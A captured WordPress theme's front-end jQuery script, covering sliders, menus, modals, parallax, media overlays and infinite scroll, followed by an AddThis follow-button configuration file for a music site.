    cbMain.find('iframe[src^="http://www.yo"]').wrap('<div class="cb-video-frame"></div>');
    cbMain.find('iframe[src^="//player.vimeo"]').wrap('<div class="cb-video-frame"></div>');
    cbMain.find('iframe[src^="http://www.dailymotion"]').wrap('<div class="cb-video-frame"></div>');

    // Fire up LightBox
    if (!!$.prototype.boxer) {
        $(".cb-lightbox").boxer({
                duration: 350,
                fixed: true,
         });
    }

    // Toggle
    $('.cb-toggler').find('.cb-toggle').click(function(e) {
           $(this).next().stop().slideToggle();
           $(this).prev().stop().toggle();
           $(this).prev().prev().stop().toggle();
           e.preventDefault();
    });

    var cbBackgroundExists = $('body > .backstretch'),
        cbFirstGrid = cbContent.first('.cb-grid-block'),
        cbStandardFeatured = $('#cb-standard-featured');

    if ( cbBackgroundExists.length ) {

        $(cbStandardFeatured).imagesLoaded( function() {
            cbStandardFeatured.find('.cb-fi-standard').delay( 1200 ).fadeIn('slow');
        });

    } else {

        $(cbStandardFeatured).imagesLoaded( function() {
            cbStandardFeatured.find('.cb-fi-standard').fadeIn('slow');
        });

    }

    $(cbFirstGrid).imagesLoaded( function() {
        cbFirstGrid.find('.cb-grid-img').fadeIn('slow');
    });

    $(window).load(function() {
        var cbTabber = $('.tabbernav'),
            cb_amount = cbTabber.children().length;
        if ( cb_amount === 4 ) { cbTabber.addClass("cb-fourtabs"); }
        if ( cb_amount === 3 ) { cbTabber.addClass("cb-threetabs"); }
        if ( cb_amount === 2 ) { cbTabber.addClass("cb-twotabs"); }
        if ( cb_amount === 1 ) { cbTabber.addClass("cb-onetab"); }

    });

    // Clear half modules
    $('.cb-module-half:odd').each(function(){
        $(this).prev().addBack().wrapAll($('<div/>',{'class': 'cb-double-block clearfix'}));
    });

    // Sliders
    $('.flexslider-widget').flexslider({
            animation: "slide",
            controlNav: false,
            pauseOnAction: true
    });

    $('.flexslider-1').flexslider({
        animation: "slide",
        itemWidth: 210,
        itemMargin: 3,
        pauseOnHover: true,
        slideshowSpeed: 5000,
        maxItems: 3,
        minItems: 1,
        controlNav: false
    });
     $('.flexslider-1-fw').flexslider({
        animation: "slide",
        itemWidth: 280,
        itemMargin: 3,
        pauseOnHover: true,
        slideshowSpeed: 5000,
        maxItems: 4,
        minItems: 1,
        controlNav: false
    });

    $('#cb-carousel').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        directionlNav: false,
        itemWidth: 150,
        itemMargin: 15,

        asNavFor: '#cb-gallery'
      });

    $('#cb-gallery').flexslider({
        animation: "slide",
        controlNav: false,
         smoothHeight: true,
        directionlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#cb-carousel"
    });

    $('.flexslider-1-menu').flexslider({
        animation: "slide",
        itemWidth: 210,
        itemMargin: 3,
        slideshow: false,
        pauseOnHover: true,
        maxItems: 2,
        minItems: 1,
        controlNav: false
    });
     $('.flexslider-1-fw-menu').flexslider({
        animation: "slide",
        itemWidth: 210,
        itemMargin: 3,
        slideshow: false,
        minItems: 2,
        pauseOnHover: true,
        maxItems: 2,
        controlNav: false
    });

    $('.flexslider-2').flexslider({
        animation: "slide",
        minItems: 1,
        pauseOnHover: true,
        maxItems: 1,
        slideshowSpeed: 5000,
        controlNav: false
    });
     $('.flexslider-2-fw').flexslider({
        animation: "slide",
        pauseOnHover: true,
        minItems: 1,
        maxItems: 1,
        slideshowSpeed: 5000,
        controlNav: false
    });

    // Reset Flexslider positions on resize
    var cbFlexFW = $('.flexslider-1-fw'),
        cbFlexSW = $('.flexslider-1');
    $( window ).resize(function() {
        if ( cbFlexFW.length ) {
              cbFlexFW.flexslider(1);
        }
        if ( cbFlexSW.length ) {
                cbFlexSW.flexslider(1);
        }
    });

    $('#messages_search').removeAttr('placeholder');

    var cbMainNav = $('.main-nav li');

    // Show sub menus
    $('.main-nav > li').hoverIntent(function() {

        $(this).find('.cb-big-menu').stop().slideDown('fast');
        $(this).find('.cb-mega-menu').stop().slideDown('fast');
        $(this).find('.cb-links-menu .cb-sub-menu').stop().fadeIn();

    }, function() {

       $(this).find('.cb-big-menu').slideUp('fast');
       $(this).find('.cb-mega-menu').slideUp('fast');
       $(this).find('.cb-links-menu .cb-sub-menu').fadeOut();

    });

    cbMainNav.find('.cb-big-menu .cb-sub-menu li').hoverIntent(function(){

        $(this).find('> .cb-grandchild-menu').stop().slideDown('fast');

    }, function() {

       $(this).find('> .cb-grandchild-menu').slideUp('fast');

    });

    cbMainNav.find('.cb-links-menu .cb-sub-menu li').hoverIntent(function(){

        $(this).children('.cb-grandchild-menu').stop().fadeIn();

    }, function() {

       $(this).children('.cb-grandchild-menu').fadeOut();

    });

    var cbParallaxMain = $('#cb-parallax-featured'),
        cbParallaxImg = cbParallaxMain.find('.cb-image'),
        cbParallaxBG = $('#cb-parallax-bg'),
        cbFullWidthBg = $('.backstretch').find('#cb-media-bg'),
        cbFullWidth = $('#cb-full-background-featured'),
        cbFullCheck = true,
        cbWindowHeightTwo;

    if ( cbFullWidth.length === 0 ) {
        cbFullWidth = $('#cb-full-width-featured');
        cbFullCheck = false;
    }

    if ( cbFullWidth.length === 0 ) {
        cbFullWidth = $('#cb-parallax-featured');
        cbFullCheck = true;
    }

    var cbFullWidthTitle = cbFullWidth.find('.cb-title-fi'),
        cbFullWidthTitleHeight = cbFullWidthTitle.height();

    if ( ( cbParallaxImg.length !== 0 ) && ( cbMobileTablet === false ) ) {
        var cbParallaxMainOffTop = cbParallaxMain.offset().top;
            cbWindowHeightTwo =  (cbWindowHeight) - (cbParallaxMainOffTop) - 90;

        cbParallaxImg.animate({"height": cbWindowHeight}, 750);
        cbParallaxBG.animate({"height": cbWindowHeight}, 750);
        cbParallaxMain.animate({"height": cbWindowHeightTwo}, 500);

        $(window).scroll(function() {
               var cbyPos = -( ($(window).scrollTop() - cbParallaxImg.offset().top) / 10),
                   cbCoords = '49% ' + cbyPos + 'px';

               cbParallaxImg.css( "background-position", cbCoords );

            });
    }

    var cbClickFlag = true;

    cbMediaIcon.click(function() {

            var cbSCHeight = cbSoundCloudFrame.attr('height'),
                cbMediaOverlayHeight = cbMediaOverlay.height(),
                cbMediaOverlayWidth = cbMediaOverlay.width(),
                cbMediaFrameHeight = ( cbMediaOverlayHeight - cbFullWidthTitleHeight ) * 0.8,
                cbMediaFrameTop = ( cbMediaOverlayHeight - cbMediaFrameHeight - cbFullWidthTitleHeight ) / 2,
                cbMediaFrameWidth = cbMediaFrameHeight * 560 / 315,
                cbMediaFrameTopSC = ( cbMediaOverlayHeight - cbFullWidthTitleHeight  - 160 ) / 2,
                cbMediaFrameMarginLeft;

            if ( cbMediaFrameWidth >  cbMediaOverlay.width() ) {
                cbMediaFrameWidth = cbMediaOverlay.width() - 20;
                cbMediaFrameMarginLeft = 10;
            }  else {
                cbMediaFrameMarginLeft = ( cbMediaOverlayWidth - cbMediaFrameWidth ) / 2;
            }

            if ( cbClickFlag === true ) {

                cbVimeoFrame.attr('src', (cbVimeoFrame.attr('src') + '?autoplay=1'));
                cbSoundCloudFrame.css('height', cbSCHeight);
                cbClickFlag = false;
            }

            cbMediaOverlay.animate({"opacity": 1});
            $(this).fadeOut();

            if ( ( cbFullWidth.length > 0 ) && ( cbFullCheck === true ) ) {
                cbFullWidthBg.fadeIn().css("display","block");
            }

            if ( ( cbMediaFrameTop !== 'undefined'  ) && ( cbSoundCloudFrame.length === 0 ) ) {
                cbParallaxBG.addClass('cb-parallax-media-bg');
                cbMediaFrame.css({'top' : cbMediaFrameTop, 'height' : cbMediaFrameHeight, 'width' : cbMediaFrameWidth, 'margin-left' : cbMediaFrameMarginLeft });

            } else if ( cbSoundCloudFrame.length > 0 ) {

                cbMediaFrame.css({'top' : cbMediaFrameTopSC, 'max-height' : '200px'});
            }

            if ( cbParallaxImg.length > 0 ) {
                cbParallaxImg.fadeTo('400', 0.1);

            }
    });

    cbMediaOverlay.click(function() {

            var cbMediaFrame = $(this).find('#cb-media-frame');
            cbMediaFrame.css("top", "-9999px");
            $(this).animate({"opacity": 0});
            cbMediaIcon.fadeIn();

            if ( ( cbFullWidth.length > 0 ) && cbFullCheck === true ) {
                cbFullWidthBg.fadeOut();
            }

            if ( cbParallaxImg.length > 0 ) {
                cbParallaxImg.fadeTo('400', 1);
            }
             cbParallaxBG.removeClass('cb-parallax-media-bg');

    });

    // Full-Width Featured Image
    var cbFeaturedMain = $('#cb-full-background-featured');
    if ( cbFeaturedMain.length > 0) {
        if ( cbMobilePhone === true ) {
             cbWindowHeightTwo =  $(window).height() - ( cbFeaturedMain.offset().top);
        } else {
             cbWindowHeightTwo =  $(window).height() - ( cbFeaturedMain.offset().top) - 80;
        }

            cbFeaturedMain.animate({"height": cbWindowHeightTwo}, 500);
    }

    var hideSpan = $('.cb-accordion > span').hide();
    $('.cb-accordion > a').click(function() {

        if ( $(this).next().css('display') == 'none') {
            hideSpan.slideUp('fast');
            $(this).next().slideDown('fast');
        } else {
            $(this).next().slideUp('fast');
        }
        return false;

    });

    var cbToTop = $('#cb-to-top');

    $(window).scroll(function () {

        if( ( $(this).scrollTop () > 750 ) &&  ( cbWindowWidth > 768 ) ) {
             cbToTop.fadeIn(300);
        } else {
            cbToTop.fadeOut(300);
        }
    });

    cbToTop.click(function(event) {
        $('html, body').animate({scrollTop:0}, 600);
        event.preventDefault();
    });

    $('.cb-video-frame').fitVids();

    cbNavBar.find('.cb-login-modal-closer').click(function(){
        cbNavBar.find('.cb-login-modal').fadeOut();
    });

    $('.cb-tabs').find('> ul').tabs( $('.cb-panes .cb-tab-content'), { history: true });


    $('img[data-retina-src]').retinaDisplay();

    /*
     * jQuery Reveal Plugin 1.0
     * www.ZURB.com
     * Copyright 2010, ZURB
     * Free to use under the MIT license.
     * http://www.opensource.org/licenses/mit-license.php
    */

    (function($) {
        /*---------------------------
         Listener for data-reveal-id attributes
        ----------------------------*/
        $('a[data-reveal-id]').on('click', function(e) {
            e.preventDefault();
            var modalLocation = $(this).attr('data-reveal-id');

                if ( modalLocation === 'cb-search-modal' ) {
                    cbNavBar.find('#'+modalLocation).reveal($(this).data());
                    if ( ( cbWindowWidth > 768 ) ) {
                        $('#cb-search-modal').find('.cb-search-field').focus();
                    }

                } else {
                    cbNavBar.find('.'+modalLocation).reveal($(this).data());
                    if ( ( cbWindowWidth > 768 ) ) {
                        cbNavBar.find('input[name="log"]').focus();
                    }
                }

        });

        /*---------------------------
         Extend and Execute
        ----------------------------*/
            $.fn.reveal = function(options) {

                var defaults = {
                    animation: 'fadeAndPop',
                    animationspeed: 300, //how fast animtions are
                    closeonbackgroundclick: true, //if you click background will modal close?
                    dismissmodalclass: 'cb-close-modal', //the class of a button or element that will close an open modal
                    modalbgclass : 'cb-dark-bg'
                };

                //Extend dem' options
                options = $.extend({}, defaults, options);

                return this.each(function() {

        /*---------------------------
         Global Variables
        ----------------------------*/
                    var modal = $(this),
                        topMeasure  = parseInt(modal.css('top'), 10),
                        topOffset = ( cbWindowHeight - modal.outerHeight() ) / 2,
                        locked = false,
                        modalBG = $('.'+options.modalbgclass);


        /*---------------------------
         Create Modal BG
        ----------------------------*/
                    if ( modalBG.length === 0 ) {
                        modalBG = $('<div class="'+options.modalbgclass+'" />').insertAfter(modal);
                    } else {

                        $('<div class="'+options.modalbgclass+'" />').remove();
                    }

        /*---------------------------
         Open & Close Animations
        ----------------------------*/
                    //Entrance Animations
                    modal.bind('reveal:open', function () {
                      modalBG.unbind('click.modalEvent');
                        $('.' + options.dismissmodalclass).unbind('click.modalEvent');
                        if(!locked) {
                            lockModal();
                            if(options.animation == "fadeAndPop") {
                                modal.css({'opacity' : 0, 'visibility' : 'visible', 'display':'block'});
                                modalBG.fadeIn(options.animationspeed/2);
                                modal.delay(options.animationspeed/2).animate({
                                    "opacity" : 1
                                }, options.animationspeed,unlockModal());
                            }
                        }
                        modal.unbind('reveal:open');
                    });

                    //Closing Animation
                    modal.bind('reveal:close', function () {
                      if(!locked) {
                            lockModal();
                            if(options.animation == "fadeAndPop") {
                                modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
                                modal.animate({ "opacity" : 0 }, options.animationspeed/2, function() {
                                    modal.css({'opacity' : 1, 'visibility' : 'hidden'});
                                    unlockModal();
                                });
                            }
                        }
                        modal.unbind('reveal:close');
                    });

        /*---------------------------
         Open and add Closing Listeners
        ----------------------------*/
                    //Open Modal Immediately
                    modal.trigger('reveal:open');
                    var cbLwaStatus = $('.lwa-status');
                    //Close Modal Listeners
                    var closeButton = $('.' + options.dismissmodalclass).bind('click.modalEvent', function () {
                      modal.trigger('reveal:close');
                      $(cbLwaStatus).delay(500).removeClass('lwa-status-invalid');

                    });

                    if(options.closeonbackgroundclick) {
                        modalBG.bind('click.modalEvent', function () {
                          modal.trigger('reveal:close');
                          $(cbLwaStatus).delay(500).removeClass('lwa-status-invalid');
                        });
                    }
                    $('body').keyup(function(e) {
                        if(e.which===27){ modal.trigger('reveal:close'); } // 27 is the keycode for the Escape key
                        $(cbLwaStatus).delay(500).removeClass('lwa-status-invalid');
                    });

        /*---------------------------
         Animations Locks
        ----------------------------*/
                    function unlockModal() {
                        locked = false;
                    }
                    function lockModal() {
                        locked = true;
                    }

                });//each call
        }; //orbit plugin call

    })(jQuery);


    $('.cb-breaking-news ul').totemticker({
            row_height  :   '33px',
            mousestop   :   true

    });


    var cbVote = $('#cb-vote').find('.cb-overlay');
    var cbVoteStars = $('#cb-vote').find('.cb-overlay-stars');

    if (cbVote.length) {

        $(cbVote).on('click', function() {
            $(cbVote).tipper({
                direction: "bottom"
            });
        });
    } else if (cbVoteStars.length) {
        $(cbVoteStars).on('click', function() {
            $(cbVoteStars).tipper({
                direction: "bottom"
            });
        });
    }

    $(".cb-tip-bot").tipper({
        direction: "bottom"
    });

    $(".cb-tip-top").tipper({
        direction: "top"
    });

    $(".cb-tip-right").tipper({
        direction: "right"
    });

    $(".cb-tip-left").tipper({
        direction: "left"
    });

    var cbInfiniteScroll = $('#cb-blog-infinite-scroll'),
        cbLoadHasAd = $('#main').children().first().hasClass('cb-category-top'),
        cbReady = true;

    if ( cbInfiniteScroll.length ) {

        $(window).scroll(function() {

            if ( cbReady === true ) {

                var cbLastChild = $('#main').children().last(),
                    cbLastChildID = cbLastChild.attr('id'),
                    cbLastArticle = $('#main').children().last().prev();

                if ( ( cbLastChildID === 'cb-blog-infinite-scroll' ) && ( cbLastArticle.visible(true) ) ) {

                    cbReady = false;

                    var cbCurrentPagination = $('#cb-blog-infinite-scroll').find('a').attr('href');
                    cbMain.addClass('cb-loading');

                    $.get( cbCurrentPagination, function( data ) {

                        var cbExistingPosts, cbExistingPostsRaw;

                        if ( cbLoadHasAd === true ) {

                                cbExistingPostsRaw = $(data).filter('#cb-outer-container').find('#main');
                                $(cbExistingPostsRaw).find('.cb-category-top').remove();
                                cbExistingPosts = cbExistingPostsRaw.html();

                        } else {
                            cbExistingPosts = $(data).filter('#cb-outer-container').find('#main').html();
                        }

                        $('#main').children().last().remove();
                        $('#main').append(cbExistingPosts);
                        cbMain.removeClass('cb-loading');

                    });

                }

            }

        });
    }

    $( document ).ajaxStop(function() {
      cbReady = true;
    });

    cbContent.on('click', '#cb-blog-infinite-load a', function( e ){

        e.preventDefault();
        var cbCurrentPagination = $(this).attr('href'),
            cbCurrentParent = $(this).parent();

        cbMain.addClass('cb-loading');

        $.get( cbCurrentPagination, function( data ) {

            var cbExistingPosts, cbExistingPostsRaw;

            if ( cbLoadHasAd === true ) {

                    cbExistingPostsRaw = $(data).filter('#cb-outer-container').find('#main');
                    $(cbExistingPostsRaw).find('.cb-category-top').remove();
                    cbExistingPosts = cbExistingPostsRaw.html();

            } else {
                cbExistingPosts = $(data).filter('#cb-outer-container').find('#main').html();
            }

            $('#main').append(cbExistingPosts);
            cbMain.removeClass('cb-loading');
            cbCurrentParent.addClass( 'cb-hidden' );

        });

    });

}); /* end of as page load scripts */

var cbMediaOverlay = jQuery('#cb-media-overlay'),
    cbMediaFrame = cbMediaOverlay.find('#cb-media-frame'),
    cbMediaIcon = jQuery('.cb-entry-header, #cb-standard-featured, #cb-full-width-featured').find('.cb-media-icon'),
    cbYouTubeMediaFrame = jQuery('#cb-media-frame').find('#cbplayer'),
    cbVimeoFrame = cbMediaFrame.find('iframe[src^="//player.vimeo"]'),
    cbSoundCloudFrame = cbMediaFrame.find('iframe[src^="https://w.so"]'),
    cbYouTubeVideoID = jQuery('#cbplayer').text(),
    cbYTPlayer;

var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

if ( cbSoundCloudFrame.length === 0 ) {
    cbSoundCloudFrame = cbMediaFrame.find('iframe[src^="//www.mi"]');
}

function onYouTubeIframeAPIReady() {
    cbYTPlayer = new YT.Player('cbplayer', {
        height: '390',
        width: '640',
        videoId: cbYouTubeVideoID
    });
}

function cbPlayYTVideo() {
    cbYTPlayer.playVideo();
};

function cbPauseYTVideo() {
    cbYTPlayer.pauseVideo();
};

if ( ( cbMobileTablet === false ) ) {

    if ( cbYouTubeMediaFrame.length > 0 ) {

        cbMediaIcon.on('click', cbPlayYTVideo);
        cbMediaOverlay.on('click', cbPauseYTVideo);
    }
}

var cbWindow = jQuery(window),
    cbWindowWidth = cbWindow.width(),
    cbTapDetect = jQuery('#cb-tap-detect'),
    cbOuterContainer = jQuery('#cb-outer-container'),
    cbSmallMenuEl = jQuery('#cb-small-menu.cb-sm-on'),
    cbMenuOut = false,
    cbHamburger = false;

jQuery(function ($) {"use strict";

    $.event.special.swipe.horizontalDistanceThreshold = Math.min( cbWindowWidth * 0.5, 160 );

    if ( ( cbWindowWidth < 768 ) ) {
            cbOuterContainer.addClass('cb-small-menu');

            jQuery('#cb-small-menu-trigger').on( 'click tap', cbTapHamburger );
            jQuery('#cb-small-menu-close').on( 'click tap', cbSwipeTapOffHandle );

            if ( cbSmallMenuEl.length > 0 ) {
                cbWindow.on( 'swiperight', cbSwipeRightHandle );
                cbTapDetect.on( 'tap swipeleft touchend touchstart touchMove', cbSwipeTapOffHandle );
            }

    }

    cbWindow.resize(function() {
        if ( ( $( window ).width() < 768 ) ) {

            cbOuterContainer.addClass('cb-small-menu');

            jQuery('#cb-small-menu-trigger').on( 'click tap', cbTapHamburger );
            jQuery('#cb-small-menu-close').on( 'click tap', cbSwipeTapOffHandle );

            if ( cbSmallMenuEl.length > 0 ) {
                cbWindow.on( 'swiperight', cbSwipeRightHandle );
                cbTapDetect.on( 'tap swipeleft touchend touchstart touchMove', cbSwipeTapOffHandle );
            }

        } else {

            cbOuterContainer.removeClass('cb-small-menu');

        }

    });

});

function cbSwipeRightHandle( event ){
    cbTapDetect.show();
    cbOuterContainer.attr('class','cb-small-menu cb-main-nav-on');
    event.preventDefault();
    cbMenuOut = true;
}

function cbTapHamburger( event ){
    cbTapDetect.show();
    cbOuterContainer.attr('class','cb-small-menu cb-main-nav-on');
    event.preventDefault();
    cbMenuOut = true;
    cbHamburger = true;
}

function cbSwipeTapOffHandle( event ){
    if ( ( cbMenuOut === true ) && ( cbHamburger === false ) ) {
        cbTapDetect.hide();
        cbOuterContainer.attr('class','cb-small-menu cb-main-nav-off');
        event.preventDefault();
        cbMenuOut = false;
    }
    cbHamburger = false;
}

/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){ "use strict";
    // This fix addresses an iOS bug, so return early if the UA claims it's something else.
    if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
    var doc = w.document;
    if( !doc.querySelector ){ return; }
    var meta = doc.querySelector( "meta[name=viewport]" ),
        initialContent = meta && meta.getAttribute( "content" ),
        disabledZoom = initialContent + ",maximum-scale=1",
        enabledZoom = initialContent + ",maximum-scale=10",
        enabled = true,
        x, y, z, aig;
    if( !meta ){ return; }
    function restoreZoom(){
        meta.setAttribute( "content", enabledZoom );
        enabled = true; }
    function disableZoom(){
        meta.setAttribute( "content", disabledZoom );
        enabled = false; }
    function checkTilt( e ){
        aig = e.accelerationIncludingGravity;
        x = Math.abs( aig.x );
        y = Math.abs( aig.y );
        z = Math.abs( aig.z );
        // If portrait orientation and in one of the danger zones
        if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
            if( enabled ){ disableZoom(); } }
        else if( !enabled ){ restoreZoom(); } }
    w.addEventListener( "orientationchange", restoreZoom, false );
    w.addEventListener( "devicemotion", checkTilt, false );
})( this );

jQuery( window ).load( function() {

    var cbBody = jQuery( 'body' );

    cbBody.css('display', 'block');

});

--- FILE ---
content_type: application/x-javascript
request_url: https://rreverb.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&ver=6.8.3
body_size: 728
content:
if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[{"id":"pages\/RREVERB\/774502679227017","service":"facebook"},{"id":"RREVERB_com","usertype":"user","service":"twitter"},{"id":"u\/0\/b\/110275687761674127089\/110275687761674127089","usertype":"user","service":"google_follow"},{"id":"https:\/\/rreverb.com\/feed\/","usertype":"user","service":"rss"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"","elements":".addthis_horizontal_follow_toolbox"}},{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[{"id":"pages\/RREVERB\/774502679227017","service":"facebook"},{"id":"RREVERB_com","usertype":"user","service":"twitter"},{"id":"u\/0\/b\/110275687761674127089\/110275687761674127089","usertype":"user","service":"google_follow"},{"id":"https:\/\/rreverb.com\/feed\/","usertype":"user","service":"rss"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"","elements":".addthis_horizontal_follow_toolbox"}}); window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-ce918fa9ed2e5fdd0651717d5f8e4729","page_info":{"template":false}}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                